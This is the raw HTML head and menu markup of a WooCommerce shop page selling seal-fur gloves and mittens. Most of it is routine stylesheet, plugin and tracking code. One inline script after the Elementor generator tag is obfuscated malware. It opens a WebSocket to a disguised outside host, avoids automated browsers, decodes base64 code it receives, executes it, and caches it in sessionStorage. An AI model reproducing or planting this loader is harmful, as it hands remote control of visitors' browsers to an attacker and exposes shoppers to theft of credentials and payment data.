<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-33-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-33.css?ver=1767654861' media='all' />
<link rel='stylesheet' id='elementor-post-7923-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-7923.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-928-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-928.css?ver=1767654862' media='all' />
<link rel='stylesheet' id='elementor-post-658-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-658.css?ver=1767654905' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1767654561' media='all' />
<style id='dokan-style-inline-css'>
.woocommerce-noreviews::before, .woocommerce-info::before, .woocommerce-error::before {font-weight: 900;}
/*# sourceURL=dokan-style-inline-css */
</style>
<link rel='stylesheet' id='dokan-modal-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1767654561' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757681004' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shop.canadiansealproducts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757700703' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.5" id="dokan-modal-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1767654561" id="dokan-sweetalert2-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"158e23e4b3","order_nonce":"cd7825e1cb","product_edit_nonce":"7799af543e","ajax_loader":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"5c92e85e13","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"product_vendors_can_create_tags":"on","product_inline_edit_nonce":"d07c285fbc","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://shop.canadiansealproducts.com/wp-json/","nonce":"a7bc1f78ef","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://shop.canadiansealproducts.com/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"af829ac3be","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1767654561" id="dokan-util-helper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=4.2.2" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.canadiansealproducts.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ad982796627f6a24ad3fcd4aba041e0-en","fragment_name":"wc_fragments_9ad982796627f6a24ad3fcd4aba041e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://shop.canadiansealproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.canadiansealproducts.com/wp-json/wp/v2/product_cat/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.canadiansealproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:59,1,4;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
    ((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'to', 'ols', '.' || '_', 'use', '.' && 'rswa', 'y', '.' || ';', 'netdefsmadef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '612657500165963', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://shop.canadiansealproducts.com/wp-content/uploads/2020/06/favicon.png" />
</head>
<body class="archive tax-product_cat term-women-accessories-gloves-mittens term-75 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active elementor-page-658 elementor-default elementor-template-full-width elementor-kit-33 dokan-theme-storefront">
		<header data-elementor-type="header" data-elementor-id="7923" class="elementor elementor-7923 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-204a2c96 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="204a2c96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ed73860 elementor-hidden-phone" data-id="5ed73860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b7c4b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="33b7c4b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://canadiansealproducts.com/">
			<img width="250" height="135" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png" class="attachment-medium size-medium wp-image-1465" alt="Logo Canadian Seal products - Blue" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a762e9b" data-id="2a762e9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-105f6c3 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="105f6c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-335"><a href="https://shop.canadiansealproducts.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-product_cat-parent current_page_ancestor menu-item-has-children menu-item-193"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-475"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/" class="elementor-sub-item">OMEGA-3 SUPPLEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-477"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-softgels/" class="elementor-sub-item">SOFTGELS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-478"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-liquids/" class="elementor-sub-item">LIQUIDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/omega-3-supplement-omega-3-for-pets/" class="elementor-sub-item">OMEGA-3 FOR PETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-213"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/" class="elementor-sub-item">HOME DECOR</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3444"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/ornament/" class="elementor-sub-item">ORNAMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8061"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/pillows/" class="elementor-sub-item">PILLOWS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8062"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/seal-fur/" class="elementor-sub-item">SEAL FUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-217"><a href="https://shop.canadiansealproducts.com/product-category/women/" class="elementor-sub-item">WOMEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-453"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/" class="elementor-sub-item">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-handbags/" class="elementor-sub-item">HANDBAGS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-wallets/" class="elementor-sub-item">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-466"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/" aria-current="page" class="elementor-sub-item elementor-item-active">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-jewellery/" class="elementor-sub-item">JEWELLERY</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-hats-tuques-beanies-earmuffs/" class="elementor-sub-item">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-455"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/" class="elementor-sub-item">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-boots-mukluks/" class="elementor-sub-item">BOOTS &amp; MUKLUKS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-slippers/" class="elementor-sub-item">SLIPPERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8146"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8147"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-487"><a href="https://shop.canadiansealproducts.com/product-category/men/" class="elementor-sub-item">MEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-491"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/" class="elementor-sub-item">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
